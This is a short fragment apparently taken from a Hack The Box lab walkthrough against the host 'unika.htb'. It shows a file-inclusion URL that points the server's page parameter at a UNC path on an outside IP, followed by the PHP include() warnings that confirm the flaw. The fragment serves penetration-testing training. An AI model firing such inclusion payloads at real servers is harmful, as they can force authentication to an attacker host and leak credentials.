 unika.htb/index.php?page=//10.10.15.106/somefile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.15.106\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.15.106/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11